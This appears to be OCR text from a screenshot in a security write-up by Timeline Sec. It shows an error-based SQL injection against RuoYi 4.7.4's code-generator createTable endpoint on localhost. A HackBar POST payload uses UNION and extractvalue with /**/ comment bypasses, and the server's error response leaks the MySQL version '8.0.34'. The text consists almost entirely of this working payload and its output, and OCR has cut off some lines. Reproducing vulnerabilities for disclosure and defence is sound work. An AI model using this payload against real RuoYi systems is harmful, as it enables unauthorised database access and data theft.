 localhost/tool/gen/createTable
5
IP
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
msg: "创建表结构异常[\r\n### Error updating database.  Cause: java.sql.SQLException: XPATH syntax error: '~8.0.34~'\r\n### The error may exist in file [D:\\Java-code\\RuoYi-4.7.4\\ruoyi-generator
\target\\classes\\mapper\\generator\\GenTableMapper.xml]\r\n### The error may involve defaultParameterMap\r\n### The error occurred while setting parameters\r\n### SQL: CREATE TABLE ss1 AS
* FROM sys_job WHERE 1 = 1 UNION /**/ SELECT extractvalue(1, concat(0x7e, (   SELECT version()  ), 0x7e));\r\n### Cause: java.sql.SQLException: XPATH syntax error: '~8.0.34~'\n; uncategoriz
SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~8.0.34~'; nested exception is java.sql.SQLException: XPATH syntax error: '~8.0.34~']"
code: 500
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBa
Load URL http://localhost/tool/gen/createTable
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
sql=CREATE table ss1 as SELECT/**/* FROM sys_job WHERE 1=1 union/**/SELECT/**/
extractvalue(1,concat(0x7e,(select/**/version()),0x7e));
公众号 · Timeline Sec